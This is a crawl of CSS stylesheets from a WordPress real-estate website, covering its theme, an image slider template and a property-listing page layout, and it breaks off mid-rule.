             font-weight: 400;

           }

            .bsi-list .bsi-content .bsi-prop-cont span {
   font-size: 24px;
    font-family: 'Fjalla One', sans-serif;
    color: #fff;
    margin-top: 40px;
    display: block;
            }


             .bsi-list .bsi-content .bsi-prop-cont a.hp-link {
               margin: 30px 0;
             } 

              .bsi-list .bsi-content .bsi-prop-cont em {
                  font-style: normal; 
                  font-size: 18px; 
                  color: #fff;  
                  margin-top: 30px; 
                  text-transform: uppercase; 
                  padding: 0 10px; 
                  border-left: 1px solid #fff; 


              }

               .bsi-list .bsi-content .bsi-prop-cont em:first-child {
                  padding-left: 0;
                  border-left: none;
               }

.bsi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: 0;
    left: auto;
    top: 83px;
    left: 330px;

}


a.bsi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.bsi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.bsi-prev:hover, a.bsi-next:hover {
    opacity: 0.6;
 } 

  a.bsi-prev:hover {
      color: #1e3264;
      opacity: 1;
  }

  a.bsi-next:hover {
      opacity: 1;
      color: #c8662d;
  }


.bsi-nav span {
   position: relative;
}

 .bsi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }


 /*** Section RealDeal ***/


section#trd-section {
   position: relative; 
   overflow: hidden; 
   background: #fff;
   z-index: 9;
}

 .trd-area {
   position: relative; 
   padding: 70px 0 ;
 }

 .trd-text {
   position: relative;
 }


   .trd-title {
         display: block; 
         padding-top: 80px;
      }

       .trd-title h2 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .trd-text .title-flex {
          display: flex;  
          position: relative;

       }

       .trd-text .title-flex span {
         color: #1e3264; 
         font-size: 54px; 
         position: relative;
        }  


        .trd-text .title-flex:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 10px;
    background: #cfcfcf;
    height: 4px;
    bottom: 100px;
         }
       
        .trd-text .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }

        .trd-text .title-flex a.contact-bttn:hover {
           opacity: 0.6;
        }

         .trd-text p {
           font-size: 15px; 
           line-height: 24px; 
           color: #555555; 
           margin: 45px 0; 
           padding-right: 100px;
           
         }

     .trd-numbers {
position: relative;
    font-size: 0;
    letter-spacing: 0;
    margin-left: -40px;
    margin-right: -10px;
     }
       
       .trd-list {
    position: relative;
    display: inline-block;
    height: 248px;
    width: 46%;
    box-shadow: 0 0 20px #ccc;
    text-align: center;
    vertical-align: top;
    margin: 2%;
       }

        .trd-list .area-flex span {
            font-size: 40px; 
            font-family: 'Playfair Display', serif; 
            color: #393939; 
            display: block;  
            text-transform: uppercase; 
            font-style: italic; 
            padding-bottom: 20px;
        }

          .trd-list .area-flex span em {
            font-size: 40px;
          }

        .trd-list .area-flex {

           display: flex;
           justify-content: center;
           align-items: center;
           position: absolute;
           left: 0;
           right: 0;
           height: 100%;
           border-bottom: 4px solid #d26b2e;


        }

         .trd-list .area-flex em {
           font-size: 24px; 
           font-style: normal; 
           color: #555555;
         }


          .trd-numbers .trd-list:first-child .area-flex,
          .trd-numbers .trd-list:last-child .area-flex  {
            border-bottom: 4px solid #1e3264;
          }


/*** contform Form ***/

section#contform-section {
    position: relative;
    z-index: 1;
    overflow: hidden;
    background: url('../../../../AdminMyHomesSmall/form-bg.jpg') no-repeat center/cover;
}
 

  .contform-area {
     position: relative; 
     padding: 100px 0 130px; 
     width:100%; 
     display: block; 
     text-align: center; 
     background: rgba(0,0,0,0.8);
  } 
   

    .contform-title {
    text-transform: uppercase;
    color: #fff;
    padding-bottom: 30px;
    position: relative;
    font-size: 100px;
    padding: 0;  
    font-family: 'Oswald', sans-serif;
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px; 
    font-weight: 500;
    } 

     .contform-title span {
        color: #d26b2e; 
     display: block;
    font-size: 60px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    position: relative; 
    text-align: left;
     }

 .contform-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    margin-left: -160px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 29px;
  }


.contform-wrapp { 

    position: relative;  
    margin: 0 auto; 
    max-width: 100%;

}

.contform-wrapp:before {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   left: 0; 
   position: absolute; 
   top: 38px; 

}

.contform-wrapp:after {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   right: 0; 
   position: absolute; 
   top: 38px; 

}


.cont-col {
    position: relative;
    margin-top: 78px;
    font-size: 0;
    letter-spacing: 0; 
    z-index: 5; 
    text-align: center;
  }

   .cont-col form {
      width:100%; 
      max-width: 966px; 
      margin: 0 auto;
   }

  .field-flex {
    display: flex;
  }

   .git-field {
    width: 50%;
    position: relative;
    display: inline-block;
    margin: 10px 14px;
    vertical-align: top;
    border-bottom: 1px solid #fff;

   }

   .git-field-w {
    width: 100%;
    display: inline-block;
    vertical-align: top; 
    margin: 11px;
    border-bottom: 1px solid #fff;
   }

  .contform-wrapp input[type='text'],
  .contform-wrapp input[type='tel'], 
  .contform-wrapp input[type='email'], 
  .contform-wrapp textarea  { 
    width: 100%;
    color: #e5e5e5;
    display: inline-block;
    font-size: 15px;
    height: 50px;
    font-weight: 300;
    -webkit-appearance: none;
    -moz-appearance: none;
    vertical-align: top;
    margin: 0;
    background: transparent;
    border: transparent;
    outline: none;
    padding: 0;
    font-style: normal; 
    letter-spacing: 0.02em;
  }


.contform-wrapp textarea {
    resize: none;
    margin: 5px 0;
    padding-top: 10px;
    padding-bottom: 0; 
    height: 95px;
}


div.contform-wrapp span.wpcf7-list-item {
    display: inline-block;
    margin:30px 45px;
    font-size: 18px;
    color: #fff;
}


div.contform-wrapp input[type='submit'] {
    vertical-align: top;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    border: 0;
    width: 100%;
    max-width: 145px;
    background:transparent;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    display: flex;
    height: 61px;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    margin-top: 30px; 
    display: inline-block; 
    letter-spacing: 0.2em; 
    position: relative; 
    font-weight: 400;
    font-family: 'Fjalla One', sans-serif; 
    border: 1px solid rgba(255,255,255,0.8)

}
div.contform-wrapp input[type='submit']:hover {
    background: #d26b2e;
    color: #fff; 
    border: transparent;

  }


  div.contform-wrapp div.wpcf7-response-output {
    color: #fff !important;
    position: absolute;
    width: 100%;
    margin: 50px auto;
    text-align: center;
    font-size: 14px; 
    left: 0; 
    right: 0; 
    font-size: 12px;
}

div.contform-wrapp span.wpcf7-not-valid-tip {
   font-size: 12px;
   color: #000 !important;
}




/*** Footer ***/

section#ftr-section {
   position: relative; 
   z-index: 1; 
}


section#ftr-section:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/ftr-bg.jpg) no-repeat center/cover;
    height: 874px;
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed;
}

  section#ftr-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }


.footer {
    font-size: 13px;
    font-weight: 500;
    width: 100%;
    padding: 85px 0 30px;
    text-align: center;
    color: #fff;
    position: relative;
    z-index: 5; 
}


/*** Footer Contact Info ***/

.cont-text-wrapp {
    position: relative;
    display: block;
    text-align: left;
    padding-left: 70px;
}


.ftr-logo-name {
    display: flex;
    margin-top: 50px;
    text-align: center;
    justify-content: flex-end;
    align-items: center;
}

  .ftr-logo-name img {
     margin: 0; 
     width: 100%; 
     max-width: 376px;
  }


.cont-text-wrapp span {
       font-size: 15px; 
       padding: 10px 0; 
       color: #7a7a7a; 
       font-size: 18px; 
       display: block; 

}

.cont-text-wrapp span.cont-name {
   font-size: 18px; 
   text-transform: uppercase; 
   font-family: 'Fjalla One', sans-serif;
   letter-spacing:0.2em; 
   color: #000000; 
   font-weight: 400;

}

 .cont-text-wrapp a {
    color: #7a7a7a;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
 }

 .cont-text-wrapp a:hover {
    color: #8d8d8d;
 }

.logo-list {
  display: flex; 
  align-items: center; 
  justify-content: center;  
  padding: 50px 0 25px; 


}
.logo-list img {
    margin: 0 60px;
}

 .logo-list img.ftr-logo1 {
   width: 161px;
}
 .logo-list img.ftr-logo2 {
   width: 114px;
}

 .logo-list img.ftr-logo3 {
   width: 120px;
}

 .logo-list img.ftr-logo4 {
   width: 89px;
}

  .footer li {
    display: inline-block;
    padding: 0 20px;
    line-height: 10px;
    color: #7a7a7a;
    text-transform: uppercase;
    font-size: 14px; 
    font-family: 'Fjalla One', sans-serif
  }

  .footer li a {  
    color:#7a7a7a; 
    font-size: 13px;             
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;  
    font-weight: 400; 
    letter-spacing: 0.1em;  
  }

    .footer li:first-child {
      border: 0;
      padding-left: 0;
    }
  


 .footer li a:hover {
    color: #555555;
 }


  .footer .copyright {
         color:#7a7a7a; 
         padding: 20px 0 15px; 
         letter-spacing: 0.05em;  
         line-height: 20px; 
         font-weight: 400; 
         font-size: 13px; 
         text-transform: capitalize;
  }



  .footer .copyright a {
     color: #7a7a7a;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

  }

.footer .copyright a:hover { 

    color: #8d8d8d;

}

.copyright span {
   text-transform: uppercase;
}

.ftr-logos {
   display: block;  
   font-size: 25px;  
   text-align: center; 

}
.ftr-logos em {
    color: #7a7a7a;

    }
.copyright-wrapp {
   border-top: 1px solid #cfcfcf;
   padding-top: 50px; 
} 




 
/*******************************************************
 *
 * 3. IP Styles
 *
 *******************************************************/
.ip-banner{
    position: relative;
    width: 100%;
}
    .ip-banner::before{
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1;
        background: rgba(0,0,0,.3);
    }

.ip-banner:after {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    content: '';
    bottom: 0;
    z-index: 1;
}

    .ip-banner canvas{
        display: block;
        position: relative;
        z-index: 0;
        width: 100%;
        min-height: 250px;
        background-color: #f9f7f7;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .ip-banner .container{
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        z-index: 2;
    }
        .ip-banner h1 {
            font-weight: 500;
            font-size: 100px;
            text-align: center;
            color: #FFF;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            line-height: 1; 
            text-align: left;
            letter-spacing: -0.025em; 
            margin-top: 62px ; 
            font-family: 'Oswald', sans-serif;
        }
            .ip-banner h1 span{
                display: block;
                font-size: 24px;
                font-weight: 400;
                text-transform: none;
                letter-spacing: -0.05em; 
                color: #fff;
                font-size: 60px;
                font-family: 'Source Sans Pro', sans-serif;
                text-transform: uppercase;
                position: relative;
            }

.ip-banner h1 span:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 30px;
    background: #ffff;
    height: 4px;
    bottom: 22px;
}
/* Adjust minimum height of page area */ 
#content-sidebar, #content-full{ min-height: 500px; margin-top: 20px;}

/** Adjust width of content columns **/
#content-sidebar #content{ width: 77.08%; }
#content-full #content { width: 100%; }

/* Adjust width of sidebar */
.sidebar{ width: 20.83%; }

/* fullwidth template */
.page-template-template-fullwidth #content {
    padding-left: 15px;
    padding-right: 15px;
}
    .page-template-template-fullwidth #content ihf-search[data-eureka-id*=""].ihf-eureka {
        margin-left: -15px;
        margin-right: -15px;
    }

/* Adjust line height of page elements */
#content h4, aside h4,
#content p, aside p,
#content blockquote, aside blockquote,
#content ul, aside ul,
#content fieldset, aside fieldset,
#content form, aside form,
#content ol, aside ol,
#content dl, aside dl,
#content dir, aside dir,
#content menu, aside menu { line-height:1.7 }

/* Style .entry-title(post/page) and .archive-title(category/archive/etc) main headings (h1) */
#content .entry-title,
#content .archive-title { 
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif; 
  font-size: 80px; 
  text-transform: uppercase; 
  letter-spacing: -0.025em; 
  color: #2d2d2d;
}

/* Styles for category/archive/search/etc subheadings (h2) */
#content .archive-subtitle { 

}

.page-id-900 #content h2 {
  font-size: 36px;
  color: #393939;
  margin-top: 15px;
  display: block;
  font-weight: 700;
  margin-bottom: 5px;
  text-transform: uppercase;
  line-height: 36px;
}
.page-id-900 #content h2.ip-lv-community-title {
    margin-top: 70px;
}
.page-id-900 #content p {
    line-height: 27px;
    font-size: 16px;
    margin: 20px 0 30px;
    color: #555555;
}
.ip-lv-community {
    margin-bottom: 40px;
}
.ip-lv-community:nth-child(odd) {
    text-align: left;
}
.ip-lv-community:nth-child(even) {
    text-align: right;
}
#content img.wp-image-800 {
    margin-top: 30px;
}


div#paginates {
    font-size: 20px;
    font-weight: 300;
    text-align: center;
}

#paginates span.page-numbers.current {
    color: #d26b2e;
    border-bottom: 1px solid #d26b2e;
    font-size: 24px;
}

a.page-numbers {
    position: relative;
    font-family: "Oswald", sans-serif;
    font-size: 22px;
    font-weight: 300;
    color: #555;
    text-align: center;
    padding: 0 16px 2px;
    transition: all .4s ease-in-out;
}


.about-info-wrapp:after {
    content: '';
    position: absolute;
    /* top: 0; */
    /* left: 0; */
    background-image: url('../../../../AdminMyHomesSmall/HomepageAgentTransparent.png');
    /* width: 381px; */
    /* height: 678px; */
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    background-size: auto 92%;
    bottom: 0;
    left: 0;
    background-position: bottom left;
}


/*section#fc-section{
  z-index: 10;
}*/

.about-details{
  z-index: 2;
}

.about-info-wrapp:after{
  z-index: 1;
}

.mob-lw-des {
   display: none; 
   text-align: center;
   font-size: 14px; 
   text-align: center; 
   letter-spacing: 0.02em;
}

/* MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css */

--- FILE ---
content_type: text/css
request_url: http://www.oahurealtypro.com/wp-content/themes/resources4/cycloneslider/cyclone-slider2-responsive/style55a0.css?ver=3.2.0
body_size: 2207
content:
/*** Template Responsive ***/
.cycloneslider-template-responsive{
	position:relative;
    margin-bottom:0;
	outline: none;
	transform:translateZ(0);
}
.cycloneslider-template-responsive .cycloneslider-slides{
	position:relative;
	overflow:hidden;
}
.cycloneslider-template-responsive .cycloneslider-slide{
	text-align: center;
	width: 100%; /* For slides in scrollHorz to work */
	display: none; /* Hide slides to prevent FOUC when JS hasn't kicked in yet */
	background-color: #fff; /* Add background to prevent slides from peeking behind the current slide when fx=scrollHorz and hideNonActive=false */
}
.cycloneslider-template-responsive .cycle-slide{
	display: block; /* Show slide so that getBoundingClientRect().height will not return 0. Class .cycle-slide is added when cycle has initialized. */
}
.cycloneslider-template-responsive div[data-cycle-hide-non-active="false"] .cycloneslider-slide{
	opacity: 0; /* Avoid youtube and vimeo or other slides from peeking behind the current slide whe in transit */
}
.cycloneslider-template-responsive div[data-cycle-dynamic-height="off"] .cycloneslider-slide-image{
	height: 100%; /* To prevent cutting off captions when dynamic height is off */
}

.cycloneslider-slide-image{
	background: url(images/preloader.gif) no-repeat center center transparent;
}
.cycloneslider-template-responsive .cycloneslider-slide:first-child, /* Show first slide */
.cycloneslider-template-responsive .cycle-sentinel + .cycloneslider-slide{ /* Select next slide when using sentinel slide */
	display: block;
}
.cycloneslider-template-responsive .cycloneslider-slide img{
	display: none;
}
.cycloneslider-template-responsive .cycloneslider-slide canvas{
	display:block;
	margin:0 auto;
	padding:0;
	max-width:100%;
	border:0;
}
.cycloneslider-template-responsive .cycloneslider-slide canvas {
	background-position:center center;
	background-size:cover;
	background-repeat:no-repeat;
	display:block;
}
.cycloneslider-template-responsive.cycloneslider-width-full .cycloneslider-slide canvas,
.cycloneslider-template-responsive.cycloneslider-width-full .cycle-sentinel canvas{
	width:100%;
}
.cycloneslider-template-responsive .cycloneslider-slide iframe, /* Make our videos fluid */
.cycloneslider-template-responsive .cycloneslider-slide object,
.cycloneslider-template-responsive .cycloneslider-slide embed {
	position: absolute;
	left: 0;
	top: 0;
    width: 100% !important; /* Override width attrib */
    height: 100% !important; /* Override height attrib */
}
.cycloneslider-template-responsive .cycloneslider-slide-youtube,
.cycloneslider-template-responsive .cycloneslider-slide-vimeo{
	background: #000;
}
.cycloneslider-template-responsive .cycloneslider-slide-custom,
.cycloneslider-template-responsive .cycloneslider-slide-testimonial{
	min-height: 100%;
}
.cycloneslider-template-responsive div[data-cycle-dynamic-height="on"] .cycloneslider-slide-custom,
.cycloneslider-template-responsive div[data-cycle-dynamic-height="on"] .cycle-sentinel + .cycloneslider-slide-testimonial{
	min-height: 100px; /* Disable 100% min height when dynamic height is on. To fix issue with scrollHorz */
}
.cycloneslider-template-responsive .cycloneslider-slide-testimonial{
	font-style: italic;
}
.cycloneslider-template-responsive .cycloneslider-slide-testimonial blockquote{
	margin-bottom: 0;
}
.cycloneslider-template-responsive .cycloneslider-slide-testimonial p{
	margin: 0;
}
.cycloneslider-template-responsive .cycloneslider-slide-testimonial .cycloneslider-testimonial-author{
	text-align: right;
	font-style: normal;
}
.rtl .cycloneslider-template-responsive .cycloneslider-slide-testimonial .cycloneslider-testimonial-author{
	text-align: left;
}
.cycloneslider-template-responsive .cycloneslider-slide-testimonial .cycloneslider-testimonial-author a{
	text-decoration: none;
}

/*** Prev/Next ***/
.cycloneslider-template-responsive .cycloneslider-prev,
.cycloneslider-template-responsive .cycloneslider-next,
.cycloneslider-template-responsive .cycloneslider-pager span {
	cursor:pointer;
}
.cycloneslider-template-responsive .cycloneslider-prev,
.cycloneslider-template-responsive .cycloneslider-next{
    position:absolute;
    top:50%;
    z-index:501;
	display: block;
    margin-top:-12px;
    width:24px;
    height:24px;
    border-radius: 40px;
    background: #fefefe;
	opacity: 0;
	-webkit-transition: all 0.5s ;
	-moz-transition: all 0.5s ;
	-ms-transition: all 0.5s ;
	-o-transition: all 0.5s ;
	transition: all 0.5s ;
	-webkit-box-shadow: 1px 1px 2px 0px #333333;
    box-shadow: 1px 1px 2px 0px #333333;
}

.cycloneslider-template-responsive:hover .cycloneslider-prev,
.cycloneslider-template-responsive:hover .cycloneslider-next{
	opacity: 0.4;
}
.cycloneslider-template-responsive .cycloneslider-prev:hover,
.cycloneslider-template-responsive .cycloneslider-next:hover{
	opacity: 1;
}
.cycloneslider-template-responsive .cycloneslider-prev.disabled,
.cycloneslider-template-responsive .cycloneslider-next.disabled{
	display: none;
}
.cycloneslider-template-responsive .arrow{
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -6px;
    width: 0;
    height: 0;
}
.cycloneslider-template-responsive .cycloneslider-prev{
    left:10px;
}
.rtl .cycloneslider-template-responsive .cycloneslider-prev{
    left:auto;
	right:10px;
}
.cycloneslider-template-responsive .cycloneslider-prev .arrow{
    margin-left: -4px;
	border-top: 6px solid transparent;
	border-right: 6px solid #333;
	border-bottom: 6px solid transparent;
}
.rtl .cycloneslider-template-responsive .cycloneslider-prev .arrow{
    margin-left: -2px;
	border: 0;
	border-top: 6px solid transparent;
	border-left: 6px solid #333;
	border-bottom: 6px solid transparent;
}
.cycloneslider-template-responsive .cycloneslider-next{
    right:10px;
}
.rtl .cycloneslider-template-responsive .cycloneslider-next{
    right:auto;
	left:10px;
}
.cycloneslider-template-responsive .cycloneslider-next .arrow{
    margin-left: -2px;
	border-top: 6px solid transparent;
	border-left: 6px solid #333;
	border-bottom: 6px solid transparent;
}
.rtl .cycloneslider-template-responsive .cycloneslider-next .arrow{
    margin-left: -4px;
	border: 0;
	border-top: 6px solid transparent;
	border-right: 6px solid #333;
	border-bottom: 6px solid transparent;
}

/*** Pager ***/
.cycloneslider-template-responsive .cycloneslider-pager{
    position:absolute;
    bottom:-22px;
    left:0;
    z-index:100;
    width: 100%;
    height: 12px;
    text-align: center;
}
.cycloneslider-template-responsive .cycloneslider-pager span {
    display: inline-block;
    margin: 0 3px;
    width: 12px;
    height: 12px;
    border-radius: 6px;
    background: #333;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
	-webkit-box-shadow: 1px 1px 2px 0px #333333;
    box-shadow: 1px 1px 2px 0px #333333;
}
.ie7 .cycloneslider-template-responsive .cycloneslider-pager span{
	zoom: 1;/* IE 7 inline-block */
	*display: inline;/* IE 7 inline-block */
}
.cycloneslider-template-responsive .cycloneslider-pager span.cycle-pager-active {
    background-color: #ccc;
}

/*** Caption ***/
.cycloneslider-template-responsive .cycloneslider-caption{
    position:absolute;
    bottom:0;
    left:0;
    z-index:500;
    width:100%;
    background: #222;
    color:#fff;
    opacity: 0.7;
	text-align: left;
}
.rtl .cycloneslider-template-responsive .cycloneslider-caption{
	text-align: right;
}
.cycloneslider-template-responsive .cycloneslider-caption-title{
    margin-bottom:0;
    padding:10px 20px 5px 20px;
    font-size:22px;
    line-height:1;
}
.cycloneslider-template-responsive .cycloneslider-caption-description{
    padding:0 20px 15px 20px;
    font-size:12px;
    line-height:1.5;
}

/* Lightbox */
.mfp-title span {
	line-height: 1.8;
}
.mfp-title small {
	line-height: 1.3;
}

/* Bug Fixes */
.cycloneslider-template-responsive img.cycloneslider-slide-js[width="1"] + canvas {
    display:block;
}
    .cycloneslider-template-responsive img.cycloneslider-slide-js[width="1"] {
        display:none;
    }
/* Bug Fixes */

--- FILE ---
content_type: text/css
request_url: http://www.oahurealtypro.com/wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4
body_size: 4756
content:
/** Listing Page **/

.custom-banner:after {

    position: absolute;

    left: 0;

    right: 0;

    width: 100%;

    margin-top: 0;

    padding-bottom: 15px;

    background: url(../images/accent-bg.jpg) repeat-y center;

    background-size: 100%;

    content: '';

    bottom: 0;

    z-index: 1;

}



.ip-banner {

    display: none;

}





    .custom-banner {

        display: block;

        position: relative;

    }



        .custom-banner .banner-img {

            display: block;

            position: relative;

        }



            .custom-banner .banner-img:before {

                position: absolute;

                content: '';

                left: 0;

                top: 0;

                width: 100%;

                height: 100%;

                background: #000;

                opacity: .25;

                z-index: 0;

            }



            .custom-banner canvas {

                display: block;

                width: 100%;

                height: auto;

                min-height: 300px;

                background-size: cover;

                background-position: center;

            }





.custom-banner .container{

        position: absolute;

        top: 50%;

        left: 50%;

        transform: translate(-50%,-50%);

        z-index: 2;

    }

        .custom-banner h1 {

            font-weight: 500;

            font-size: 100px;

            text-align: center;

            color: #FFF;

            text-transform: uppercase;

            letter-spacing: 0.05em;

            line-height: 1; 

            text-align: left;

            letter-spacing: -0.025em; 

            margin-top: 62px ; 

            font-family: 'Oswald', sans-serif;

        }

            .custom-banner h1 span{

                display: block;

                font-size: 24px;

                font-weight: 400;

                text-transform: none;

                letter-spacing: -0.05em; 

                color: #fff;

                font-size: 60px;

                font-family: 'Source Sans Pro', sans-serif;

                text-transform: uppercase;

                position: relative;

            }



.custom-banner h1 span:before {

    content: '';

    position: absolute;

    width: 2000px;

    right: 100%;

    margin-right: 30px;

    background: #ffff;

    height: 4px;

    bottom: 22px;

}



#main-wrapper #inner-page-wrapper {

    margin-bottom: 0px;

    overflow: hidden;

}





#inner-page-wrapper > .container {

  width: 100%;

  padding: 0;

}



#content-full{



	position: relative;

	z-index: 1; 

  margin-top: 0 !important;



}



.ip-fl-wrapper {

    position: relative;

    background: #ffffff;

    width: calc(100% - 180px); 

    margin: 0 auto;

}



.fl-main-cont {

   position: relative; 

   padding: 80px 0 50px; 

   font-size: 0; 

   letter-spacing: 0; 

   margin-left: -10px; 

   margin-right: -10px;

}





                .fl-item {

                    padding: 0;  

                    width: 33.333%; 

                    display: inline-block; 

                    vertical-align: top; 

                    padding: 30px 10px;



                }

                    .fl-item a {

                        display: block;

                        position: relative;

                        pointer-events: auto; 

                    }

                        .fl-default {

                            position: relative;

                            z-index: 1;

                           border-bottom: 5px solid #142850;

                          -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                          -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                          box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                        }



                        .fl-default::after {

                            content: '';

                            display: block;

                            position: absolute;

                            width: 100%;

                            height: 100%;

                            top: 0;

                            left: 0;

                            z-index: 2;

                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);

                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);

                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);

                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );

                        }

                            .fl-default-img {

                                position: relative;

                                z-index: 1;

                            }

                            .fl-default-img::before,

                            .fl-default-img::after {

                                content: '';

                                display: block;

                                position: absolute;

                                width: 100%;

                                height: 100%;

                                top: 0;

                                left: 0;

                            }

                            .fl-default-img::before {

                                background: url(../images/fp-overlay.html) no-repeat center center / cover;

                                opacity: 0.2; 

                                z-index: 2;

                            }

                            .fl-default-img::after {

                                background: #000000;

                                opacity: 0.1;

                                z-index: 3;

                            }

                                .fl-default-img canvas {

                                    display: block;

                                    width: 100%;

                                    position: relative;

                                    z-index: 1;

                                    background-color: #cccccc;

                                    background-position: center center;

                                    background-repeat: no-repeat;

                                    background-size: cover;

                                }

                           .fl-default-txt {

                                display:block;

                                align-items: center;

                                justify-content: center;

                                position: relative;

                                width: 100%; 

                                padding: 25px 20px;

                                bottom: 0;

                                z-index: 3; 

                                background: #fff;

                            }

                                .fl-default-price {

                                    font-size: 20px;

                                    font-weight: 500;

                                    color: #1e3264;

                                    line-height: 1;

                                    letter-spacing: 0.05em;

                                    margin-right: 14px;

                                    font-family: 'Oswald', sans-serif; 

                                    display: inline-block; 

                                }

                                .fl-default-address {

                                    color: #393939;

                                    font-size: 28px;

                                    font-family: 'Fjalla One', sans-serif; 

                                    display: block; 

                                    padding: 0; 

                                    line-height: 36px; 

                                    margin-bottom: 20px;

                                }





                                .fl-default-txt .area-flex em {

                                   font-size: 12px;

                                    font-weight: 400;

                                    color: #1e3264;

                                    text-transform: uppercase;

                                    font-style: normal;

                                    padding: 0 12px; 

                                    position: relative;



                                }



                                .fl-default-txt .area-flex em:first-child {

                                    padding-left: 0;

                                }



                                .fl-default-txt .area-flex em:nth-child(3):before, 

                                .fl-default-txt .area-flex em:nth-child(3):after { 

                                    position: absolute; 

                                    left: 0; 

                                    width: 5px; 

                                    height: 5px; 

                                    content: "•"; 

                                    color: #142850;

                                }



                                 .fl-default-txt .area-flex em:nth-child(3):after {

                                    left: unset; 

                                    right: 0;

                                 }





.fl-active {

    opacity: 0;

    pointer-events: none;

    transform: translateZ(0) scale(0.5);

    position: absolute;

    width: calc( 100% + 80px );

    height: calc( 100% + 77px );

    top: -40px;

    left: -40px;

    z-index: 2;

    box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);

    border: 3px solid #fff;

    -webkit-transition: all 0.35s ease-in-out;

    -moz-transition: all 0.35s ease-in-out;

    -o-transition: all 0.35s ease-in-out;

    transition: all 0.35s ease-in-out;

     /*border-bottom: 5px solid #142850;*/

      -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

      -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

      box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

}
    .fl-active::before {
        width: calc(100% + 6px);
        height: 5px;
        content: '';
        position: absolute;
        bottom: -3px;
        left: -3px;
        background-color: #d26b2e;
        z-index: 4;
    }

/*                        .featured-item:first-child .fl-active {

                            left: 0;

                        }

                        .featured-item:last-child .fl-active {

                            right: 0;

                            left: inherit;

                        }*/

                        .fl-item a:hover .fl-active {

                            opacity: 1;

                            pointer-events: auto;

                            transform: translateZ(0) scale(1); 

                            background: #fff;

                        }

                            .fl-active-img {

                                /*height: 100%;*/

                            }

                                .fl-active-img canvas {

                                    display: block;

                                    width: 100%;

